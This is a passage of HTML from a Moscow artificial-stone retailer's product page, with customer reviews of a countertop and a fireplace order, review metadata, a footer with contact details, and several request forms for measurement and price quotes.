маркетинговый  ход и стоимость его услуг уже входит в стоимость самого заказа.  После того, как все необходимые замеры были готовы, мы снова подъехали в магазин и уже согласовали окончательный вариант материала и стоимость. После этого нам осталось только ждать. Каплей дегтя было то, что при доставке нам умудрились привезти не нашу столешницу! Понимаю, что это накладка, и всякое может случиться, но все же… Тем не менее,  монтаж и установка были осуществлены качественно, мастера работают добросовестно,  аккуратно, в конечном итоге мы остались очень довольны! Хочу сказать, что услугами этого магазина потом воспользовалась моя коллега, которой я показывала фотографии нашей новой кухни, и она тоже   осталась  в восторге.">
      <meta itemprop="url" content="https://marktstein.ru/iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-marmo-lucca-m203/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li><li class="uk-slider-item">
  <div class="slider-2__item-container">
      <div class="slider-2__item">
          <p class="slider-2__item-desc">В прошлом году мы решили поменять дизайн в  гостиной в своем доме, хотелось  оформить ее в  новом интерьере. Но, единственным условием в новом проекте, который нам делал приглашенный дизайнер, являлось  красивое и стильное оформление уже имеющегося камина. Камин у нас действующий, пользуемся мы им часто, считаю, что горящий камин придает особый шарм всей гостиной. Когда дизайнер  приготовил первоначальный проект встал вопрос, где мы будем заказывать новый камин, который  бы сочетался по стилю с уже созданным дизайном комнаты. Друзья посоветовали обратить внимание на эту компанию, кто-то там заказывал  лестницу в дом и был очень доволен и выполнением поставленной  задачи и ценой.  Мы решили тоже обратиться сюда. Как показало время, нисколько не пожалели о своем выборе. В компании очень доброжелательная атмосфера,  помимо того, что там просто приятно находится, так еще и высокий профессиональный уровень сотрудников. С нами занимался консультант, которому мы показали предварительный дизайн-проект нашей гостиной, озвучили все наши пожелания и предпочтения. Уже с его точки зрения, с учетом наших пожеланий, он предложил несколько вариантов каминов на выбор.  Окончательный вариант дизайна камина был уже сделан после того, как замерщик произвел все точные замеры.  Конечный результат, просто даже на бумаге, нам очень понравился и мы подписали договор. Оплатили заказ, кстати,  в этой компании такой камин нам обошелся гораздо дешевле, чем в компаниях схожего профиля, я узнавала. Так как у этой компании, нам сказали собственное производство и поэтому цена здесь гораздо «вкуснее». После ремонта и нового камина комната заиграла новыми красками. Огромная благодарность  всему коллективу и непосредственно руководству, которые ответственно относятся к своей работе, сейчас это редко можно встретить. Благодарю!</p>
          <div class="uk-flex uk-flex-between">
              <p class="slider-2__item-author">Андрианова Виктория</p>
              <ul class="slider-2__item-rates uk-flex">
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                
                <li>
                    <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.8181 15.6426L7.92113 12.0516L2.92957 15.51L4.83153 9.74299L0 6.0644L6.07248 6.09118L8.07797 0.359375L9.929 6.14291L16 6.27903L11.0715 9.82668L12.8181 15.6426Z" fill="#FFCD00"/>
                    </svg>
                </li>
                              </ul>
          </div>
      </div>
  </div>
  <div itemscope="" itemprop="review" itemtype="https://schema.org/Review" class="uk-hidden">
      <span itemprop="author" itemscope="" itemtype="http://schema.org/Person">
          <meta itemprop="name" content="Андрианова Виктория">
      </span>
         <div itemprop="itemReviewed" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="Отзыв о компании marktstein.ru">
        <meta itemprop="telephone" content="">
        <link itemprop="url" href="https://marktstein.ru/"/>
      
        <p itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
            <meta itemprop="addressLocality" content="Москва">
            <meta itemprop="streetAddress" content="ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16">
        </p>
    </div>
      <meta itemprop="datePublished" content="2023-04-05 06:43:35">
      <meta itemprop="reviewBody" content="В прошлом году мы решили поменять дизайн в  гостиной в своем доме, хотелось  оформить ее в  новом интерьере. Но, единственным условием в новом проекте, который нам делал приглашенный дизайнер, являлось  красивое и стильное оформление уже имеющегося камина. Камин у нас действующий, пользуемся мы им часто, считаю, что горящий камин придает особый шарм всей гостиной. Когда дизайнер  приготовил первоначальный проект встал вопрос, где мы будем заказывать новый камин, который  бы сочетался по стилю с уже созданным дизайном комнаты. Друзья посоветовали обратить внимание на эту компанию, кто-то там заказывал  лестницу в дом и был очень доволен и выполнением поставленной  задачи и ценой.  Мы решили тоже обратиться сюда. Как показало время, нисколько не пожалели о своем выборе. В компании очень доброжелательная атмосфера,  помимо того, что там просто приятно находится, так еще и высокий профессиональный уровень сотрудников. С нами занимался консультант, которому мы показали предварительный дизайн-проект нашей гостиной, озвучили все наши пожелания и предпочтения. Уже с его точки зрения, с учетом наших пожеланий, он предложил несколько вариантов каминов на выбор.  Окончательный вариант дизайна камина был уже сделан после того, как замерщик произвел все точные замеры.  Конечный результат, просто даже на бумаге, нам очень понравился и мы подписали договор. Оплатили заказ, кстати,  в этой компании такой камин нам обошелся гораздо дешевле, чем в компаниях схожего профиля, я узнавала. Так как у этой компании, нам сказали собственное производство и поэтому цена здесь гораздо «вкуснее». После ремонта и нового камина комната заиграла новыми красками. Огромная благодарность  всему коллективу и непосредственно руководству, которые ответственно относятся к своей работе, сейчас это редко можно встретить. Благодарю!">
      <meta itemprop="url" content="https://marktstein.ru/iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-marmo-lucca-m203/">
          <span itemprop="reviewRating" itemscope="" itemtype="http://schema.org/Rating">
        <meta itemprop="worstRating" content="1">
        <meta itemprop="bestRating" content="5">
        <meta itemprop="ratingValue" content="5">
        </span>
    </div>
</li>                </ul> </div>
      </div>
  </div>
</section>          <section class="form-action-1">
          <div class="uk-container">
              <div class="form-action-1-content uk-width-1-2@s">
                  <div class="uk-width-3-4@s">
                      <h2 class="section-heading">Оставьте заявку на бесплатный замер</h2>
                      <p class="form-action-1-content-desc mb-30">Вызовите бесплатно специалиста - замерщика для точного определения стоимости работ и количества необходимых материалов</p>

                      <form action="iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-marmo-lucca-m203/" method="post" id="form__tpl_hero_form" class="uk-flex form-action-1__form ajax_form tpl_hero_form">
  <div class="uk-flex">
  <input type="hidden" name="pageid" value="805">
  <input type="hidden" name="page" value="Hi-Macs LG Marmo Lucca M203">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
  <input type="hidden" name="subject" value="Форма Заявка на бесплатный замер(подвал) №50493" />
  <div class="uk-width-expand form-action-1__form-input">
     <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_tpl_hero_form" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_tpl_hero_form" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
 </div>

  
  
  <div class="uk-width-auto">
  <button type="submit" class="btn-b uk-width-1-1">Оставить заявку</button> 
</div>
</div>

	<input type="hidden" name="af_action" value="39894e4f9d4fa861a345e05e10f053b4" />
</form>                  </div>
                  
              </div>
          </div>
          <div class="form-action-1__image uk-width-1-2@s uk-visible@s">
              <img class="uk-width-1-1" src="/template/image/index2/form/pic.png" alt="">
          </div>
      </section>





    
        <footer class="footer">
  <div class="uk-container">
      <div class="uk-grid uk-child-width-1-4@m" uk-grid>
          <div class="footer__logo-group uk-flex uk-flex-column uk-flex-between">
              <div class="footer__logo-image uk-width-1-3 uk-width-auto@s">
                  <a href="/">
                      <img src="/assets/templates/nikilekt/image/main/footer/logo.png" alt="">
                  </a>
              </div>

              <div class="footer__copy-group uk-flex uk-flex-column uk-visible@s">
                  <p class="footer__copy">© marktstein.ru, 2012 - 2026</p>
                  <a class="footer__copy" href="politika-konfidencialnosti/">Политика конфиденциальности</a>
                  <a class="footer__copy" href="https://nikilekt.ru/">Разработка сайта Веб-агентство Nikilekt</a>
              </div> 

          </div>
          <div class="footer__nav-group uk-width-1-2 uk-width-1-4@s">
              <h4 class="footer__head">Наш каталог</h4>
              <ul class="footer__nav-list">
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="naturalnyij-kamen/">Натуральный камень</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="iskusstvennyij-kamen/">Искусственный камень</a>
                  </li>

                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="izdeliya/">Изделия из камня</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="katalog-po-brendam/">Каталог по брендам</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="nashi-rabotyi/">Наши работы</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="special/">Акции и скидки</a>
                  </li>
              </ul>
          </div>
          <div class="footer__nav-group uk-width-1-2 uk-width-1-4@s uk-flex-last">
              <h4 class="footer__head">Наша компания</h4>
              <ul class="footer__nav-list">
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="o-kompanii/">О нас</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="nashi-uslugi/">Услуги</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="partneram/">Дизайнерам</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="dostavka/">Доставка и оплата</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="articles/">Статьи</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="index2/kontent/razdel-s-tiketami/3162-otzyivyi/">Отзывы</a>
                  </li>
                  <li class="footer__nav-list-item">
                      <a class="footer__nav-list-link" href="kontaktyi/">Контакты</a>
                  </li>
              </ul>
          </div>

          <div class="footer__contacts-group uk-width-1-2 uk-width-1-4@s uk-flex-last@s">
              <h4 class="footer__head">Свяжитесь с нами</h4>
              <a class="footer__contacts-tel"  href="tel:74951500476}">+7 (495) 150-04-76</a>
              <p class="footer__contacts-tel-desc uk-visible@m">Ежедневно с 8:00 до 21:00</p>
              <a class="footer__desc" href="mailto:info@marktstein.ru">info@marktstein.ru</a>
              <button uk-toggle="target: #orderzamer" class="footer__contacts-btn mt-20">
                  <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M12.0964 3.20447L12.0564 3.17336C11.9796 2.58935 11.7 1.9809 11.2635 1.46801C10.5547 0.634672 9.39911 0 7.85244 0C6.32799 0 5.25377 0.695116 4.61999 1.5569C4.32437 1.95557 4.11311 2.41031 3.9991 2.89335C3.97835 2.98381 3.96174 3.07516 3.94933 3.16713L3.90133 3.20402C3.40177 3.59114 3.03511 4.06047 3.12222 4.5987C3.20577 5.1187 3.67599 5.43515 4.11333 5.62849C4.22444 5.67782 4.34444 5.72404 4.47199 5.76715C4.40773 6.26817 4.45096 6.77713 4.5988 7.26013C4.74664 7.74313 4.99569 8.18909 5.32937 8.5683C5.66305 8.94751 6.0737 9.25127 6.53396 9.45936C6.99423 9.66744 7.49355 9.77506 7.99866 9.77506C8.50378 9.77506 9.0031 9.66744 9.46336 9.45936C9.92363 9.25127 10.3343 8.94751 10.668 8.5683C11.0016 8.18909 11.2507 7.74313 11.3985 7.26013C11.5464 6.77713 11.5896 6.26817 11.5253 5.76715C11.6529 5.72404 11.7729 5.67826 11.884 5.62849C12.3213 5.43515 12.7911 5.1187 12.8751 4.5987C12.9622 4.06047 12.5955 3.59114 12.096 3.20402L12.0964 3.20447ZM4.86355 3.85425C4.80577 3.68803 4.79066 3.42091 4.86577 3.09069C4.93955 2.76847 5.09244 2.41513 5.33244 2.08802V3.33336C5.33244 3.45123 5.37926 3.56428 5.46261 3.64763C5.54596 3.73098 5.65901 3.77781 5.77688 3.77781C5.89476 3.77781 6.0078 3.73098 6.09115 3.64763C6.1745 3.56428 6.22133 3.45123 6.22133 3.33336V1.29334C6.58711 1.08534 7.02933 0.940007 7.55466 0.900006V2.44446C7.55466 2.56234 7.60149 2.67538 7.68483 2.75873C7.76818 2.84208 7.88123 2.88891 7.9991 2.88891C8.11698 2.88891 8.23003 2.84208 8.31337 2.75873C8.39672 2.67538 8.44355 2.56234 8.44355 2.44446V0.927562C8.96266 0.997341 9.40666 1.15779 9.77688 1.37201V3.33336C9.77688 3.45123 9.82371 3.56428 9.90706 3.64763C9.99041 3.73098 10.1035 3.77781 10.2213 3.77781C10.3392 3.77781 10.4522 3.73098 10.5356 3.64763C10.6189 3.56428 10.6658 3.45123 10.6658 3.33336V2.14135C11.1569 2.77069 11.272 3.4498 11.1338 3.85736C11.0995 3.95823 11.1027 4.06805 11.1426 4.16681C11.1825 4.26556 11.2566 4.3467 11.3513 4.39543C11.446 4.44417 11.5551 4.45726 11.6587 4.43233C11.7622 4.40739 11.8534 4.34609 11.9156 4.25959C12.0031 4.38181 12 4.4467 11.9982 4.45692C11.9924 4.49248 11.9244 4.63915 11.5249 4.81604C11.3516 4.89248 11.1453 4.96137 10.9138 5.02226L10.9031 5.02493C10.652 5.08982 10.3724 5.14493 10.0733 5.19026C9.51858 5.27025 8.95947 5.31627 8.39911 5.32804C8.01389 5.33766 7.62846 5.33351 7.24355 5.31559C6.80082 5.29577 6.35937 5.25365 5.92088 5.18937C5.62311 5.14493 5.34533 5.08982 5.09511 5.02493L5.08444 5.02226C4.87561 4.96974 4.67127 4.90079 4.47333 4.81604C4.07377 4.63915 4.00577 4.49248 3.99999 4.45692C3.99822 4.4467 3.9951 4.38181 4.08266 4.25959C4.14493 4.34648 4.23643 4.40803 4.34039 4.43293C4.44435 4.45784 4.5538 4.44444 4.64869 4.39518C4.74357 4.34593 4.81752 4.26414 4.85698 4.16478C4.89645 4.06543 4.89878 3.95518 4.86355 3.85425ZM5.34222 5.9916C5.48977 6.02049 5.64266 6.04671 5.7991 6.07027C6.27377 6.14138 6.78488 6.18671 7.30488 6.20805C7.76839 6.22709 8.23249 6.22709 8.69599 6.20805C9.21333 6.18671 9.72266 6.14138 10.1951 6.07027C10.3529 6.04716 10.5071 6.02093 10.656 5.9916C10.6876 6.35967 10.6424 6.73029 10.5232 7.07997C10.4041 7.42965 10.2135 7.75075 9.96373 8.02292C9.71393 8.29508 9.41031 8.51238 9.07212 8.66103C8.73392 8.80968 8.36853 8.88644 7.9991 8.88644C7.62968 8.88644 7.26429 8.80968 6.92609 8.66103C6.5879 8.51238 6.28428 8.29508 6.03448 8.02292C5.78468 7.75075 5.59416 7.42965 5.47499 7.07997C5.35582 6.73029 5.31061 6.35967 5.34222 5.9916Z" fill="currentColor"/>
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.2222 9.99512C10.5147 10.0462 10.8124 10.1058 11.1111 10.1738C13.5302 10.7262 16 11.8307 16 13.3329V15.9996H0V13.3329C0 11.8307 2.46978 10.7262 4.88889 10.1738C5.18361 10.1066 5.48 10.0471 5.77778 9.99512V11.9996H10.2222V9.99512ZM4 11.3285C4.29067 11.2396 4.58889 11.1591 4.88889 11.0867V12.8885H11.1111V11.0871C11.5613 11.1949 12.0063 11.3236 12.4444 11.4729V15.1107H13.3333V11.8205C13.4622 11.8778 13.5867 11.9369 13.7058 11.9978C14.2111 12.2547 14.5858 12.5196 14.8231 12.7729C15.0564 13.0218 15.1111 13.2054 15.1111 13.3329V15.1107H0.888889V13.3329C0.888889 13.2054 0.943555 13.0218 1.17689 12.7729C1.41422 12.5196 1.78889 12.2547 2.29422 11.9978C2.54711 11.8689 2.82133 11.748 3.11111 11.6356V15.1107H4V11.3289V11.3285Z" fill="currentColor"/>
                  </svg>
                  Вызов замерщика
              </button>
              <button uk-toggle="target: #ordercallback" class="footer__contacts-btn">
                <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="Calling">
                    <path id="Stroke 1" d="M9.14258 2.28613C11.5458 2.55332 13.4445 4.45158 13.714 6.85756" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                    <path id="Stroke 3" d="M9.14258 4.57129C10.2991 4.79594 11.203 5.70043 11.4283 6.857" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                    <path id="Stroke 5" d="M7.25198 8.7514C8.12884 9.62803 8.88353 10.0804 9.58101 10.2513C10.2892 10.4248 10.871 10.2908 11.3472 10.1366C11.4519 10.1026 11.5544 10.0667 11.6492 10.0335C11.66 10.0297 11.6707 10.026 11.6813 10.0223C11.7874 9.98514 11.8839 9.95175 11.9781 9.92268C12.1667 9.86446 12.3235 9.8309 12.4706 9.82702C12.7273 9.82026 13.05 9.90021 13.512 10.3619C13.7701 10.6199 14.0143 10.8522 14.2353 11.0624L14.2473 11.0738C14.4736 11.289 14.6717 11.4777 14.8441 11.6545C15.1979 12.0173 15.386 12.2745 15.4613 12.5021C15.5246 12.6931 15.5249 12.9146 15.3482 13.2602C15.1619 13.6245 14.7951 14.0914 14.1601 14.7274C14.1232 14.7599 14.0879 14.7962 14.0659 14.8188C14.0636 14.8211 14.0615 14.8232 14.0596 14.8253L14.056 14.8289C14.0213 14.8644 13.9859 14.9007 13.9439 14.9407C13.8584 15.022 13.749 15.1149 13.609 15.2015C13.3356 15.3704 12.9183 15.5324 12.291 15.4944C11.0065 15.4166 8.77182 14.4934 5.14043 10.863C1.5086 7.23205 0.584182 4.99702 0.50569 3.71193C0.467363 3.08443 0.629124 2.66684 0.7979 2.39335C0.884379 2.25322 0.977195 2.14386 1.05845 2.05834C1.09848 2.0162 1.13484 1.98067 1.17036 1.94598L1.17374 1.94268C1.17576 1.94071 1.17794 1.93858 1.18027 1.93631C1.20281 1.91436 1.23899 1.87911 1.27142 1.84234C1.90922 1.20588 2.37705 0.838331 2.74182 0.651762C3.08775 0.474833 3.30889 0.475507 3.49923 0.538783C3.72655 0.61435 3.98323 0.802689 4.34585 1.15715C4.52249 1.32982 4.71108 1.52814 4.92625 1.75458L4.93057 1.75913C5.14257 1.98223 5.37721 2.22917 5.63833 2.49022C6.10016 2.95213 6.18036 3.275 6.17374 3.53193C6.16994 3.67914 6.13647 3.8361 6.07838 4.0248C6.04937 4.11902 6.01605 4.21562 5.97899 4.32178C5.9753 4.33234 5.97157 4.34301 5.96781 4.35377C5.93464 4.44869 5.89879 4.55124 5.86494 4.65601C5.71103 5.1324 5.57745 5.71437 5.75128 6.4226C5.92249 7.12011 6.37511 7.87475 7.25198 8.7514Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                    </g>
                </svg>
                  Обратный звонок
              </button>

              <p class="footer__desc">121609, г. Москва, ш. Рублевское, д. 52А, этаж 3, пом. I, комн. 16</p>
          </div>


          
      </div>
      <div class="footer__copy-group mt-40 uk-hidden@s">
          <p class="footer__copy" >© marktstein.ru, 2012 - 2026</p>
          <a class="footer__copy" href="politika-konfidencialnosti/">Политика конфиденциальности</a>
          <a class="footer__copy" href="https://nikilekt.ru/">Разработка сайта Веб-агентство Nikilekt</a>
      </div>
  </div>
</footer>     
    
         

        <div id="calcpriceorder" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Заявка на расчет стоимости</h2>
              <p class="modal__desc">Заполните форму и наш менеджер перезвонит вам в ближайшее время с выгодным предложением.
              </p>
              <form action="iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-marmo-lucca-m203/" method="post" id="form__calcpriceorder" class="modal__form ajax_form calcpriceorder" >
  <input type="hidden" name="pageid" value="8051">
  <input type="hidden" name="page" value="Hi-Macs LG Marmo Lucca M203">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
   <input type="hidden" name="subject" value="Форма Заявка на расчет стоимости №50493" />
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>

    <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_calcpriceorder" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_calcpriceorder" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <!-- <div class="center mb-20">
      <select name="sources" class="custom-select2 sources" placeholder="Тип изделия">
        <option value="По умолчанию">Тип изделия</option>
        <option value="Цена">Цена</option>
        <option value="Цена">Цена</option>
      </select>
  </div> -->
  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Ваш комментарий. Вид камня, размер изделия..."></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="1b69c0631da10f022cd9fe3c784beb3f" />
</form>      
          </div>
      </div>

      <div id="oneclick" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Расчет стоимости изделия</h2>
              <p class="modal__desc">Заполните форму и наш менеджер перезвонит вам в ближайшее время.
              </p>
              <form action="iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-marmo-lucca-m203/" method="post" id="form__oneclick" class="modal__form ajax_form oneclick"  enctype="multipart/form-data">
  <input type="hidden" name="pageid" value="805">
  <input type="hidden" name="page" value="Hi-Macs LG Marmo Lucca M203">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
     <input type="hidden" name="subject" value="Форма расчет стоимости №50493" />
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя*"> 
  <span class="error_name"></span>
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_oneclick" required type="text" placeholder="+7 (*"> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_oneclick" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
    
      <input class="form-input uk-width-1-1 mb-20" name="email" required type="text" placeholder="E-mail*"> 
  <span class="error_email"></span>
    
  <div class="center mb-20">
      <select name="type" class="custom-select2 sources" placeholder="Вид изделия">
     
        <option value="Подоконник">Столешница</option>
        <option value="Подоконник">Стол/тумба</option>
        <option value="Подоконник">Подоконник</option>
        <option value="Камин">Камин</option>
        <option value="Барные стойки">Барная стойка</option>
        <option value="Лестницы">Лестница</option>
        <option value="Отделка помещений камнем">Отделка помещений камнем</option>
        <option value="Облицовка фасадов камнем">Облицовка фасадов камнем</option>
      </select>
  </div>
  <div class="center mb-20">
      <select disabled name="material" class="custom-select2 sources" placeholder="Тип изделия">

        <option value="Акриловый">Акриловый</option>
        <option value="Кварцевый">Кварцевый</option>
        <option value="Натуральный">Натуральный</option>
      </select>
  </div>
  <input class="form-input uk-width-1-1 mb-20" name="size" data-pv="size_oneclick"  type="text" placeholder="Габариты (ВхШхГ)"> 
  <span class="error_size"></span>
  
<div class="mb-20">
      <label for="files">Прикрепить файлы</label>
  <input type="file" name="files[]" multiple="multiple">
  <p class="error_files"></p>
</div>

  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Комментарий к заказу"></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="964eecba61bf5d5fa14936b2eb90e708" />
</form>          </div>
      </div>
      <div id="orderprice" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Запрос стоимости</h2>
              <p class="modal__desc">Заполните форму и наш менеджер перезвонит вам в ближайшее время.
              </p>
              <form action="iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-marmo-lucca-m203/" method="post" id="form__orderprice" class=" modal__form ajax_form orderprice">
  <input type="hidden" name="pageid" value="805">
  <input type="hidden" name="page" value="Hi-Macs LG Marmo Lucca M203">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
   <input type="hidden" name="subject" value="Форма Запрос стоимости №50493" />
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_orderprice" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_orderprice" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <!-- <div class="center mb-20">
      <select name="sources" class="custom-select2 sources" placeholder="Тип изделия">
        <option value="По умолчанию">Тип изделия</option>
        <option value="Цена">Цена</option>
        <option value="Цена">Цена</option>
      </select>
  </div> -->
  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Ваш комментарий. Вид камня, размер изделия..."></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

	<input type="hidden" name="af_action" value="aac71360356dda8aba65681950200761" />
</form>          </div>
      </div>


      <div id="orderzamer" uk-modal>
          <div class="modal-container">
              <button class="uk-modal-close modal__close" type="button">
                  <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M2 16L9.00124 9M9.00124 9L16 2M9.00124 9L2 2M9.00124 9L16 16" stroke="#6F7378" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
                  </svg>
              </button>
              <h2 class="modal__head mt-0">Заявка на вызов замерщика</h2>
              <p class="modal__desc">Вызовите специалиста на свой объект бесплатно. Он определит количество нужного материала и стоимость работ.
              </p>
              <form action="iskusstvennyij-kamen/akrilovyij-kamen/hi-macs-lg-marmo-lucca-m203/" method="post" id="form__orderzamer" class=" modal__form ajax_form orderzamer" >
  <input type="hidden" name="pageid" value="805">
  <input type="hidden" name="page" value="Hi-Macs LG Marmo Lucca M203">
  
    <input type="hidden" name="subject" value="Форма Заявка на вызов замерщика №50493" />
  
  <input type="hidden" name="sur__name" placeholder="Фамилия">
  <input class="form-input uk-width-1-1 mb-20" name="name" required type="text" placeholder="Ваше имя"> 
  <span class="error_name"></span>
  <input class="form-input uk-width-1-1 mb-20" name="phone" data-pv="pv_orderzamer" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_orderzamer" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
  <!-- <div class="center mb-20">
      <select name="sources" class="custom-select2 sources" placeholder="Тип изделия">
        <option value="По умолчанию">Тип изделия</option>
        <option value="Цена">Цена</option>
        <option value="Цена">Цена</option>
      </select>
  </div> -->
  <textarea class="form-input uk-width-1-1 mb-20" name="message"  cols="30" rows="10" placeholder="Ваш комментарий"></textarea>
  <span class="error_message"></span>
  <label for="checkbox">
      <input class="uk-checkbox" name="iagree" required checked type="checkbox">
      Я согласен на обработку данных
  </label>

  
  

  <button type="submit" class="btn-y uk-width-1-1 mt-20">Оставить заявку</button> 

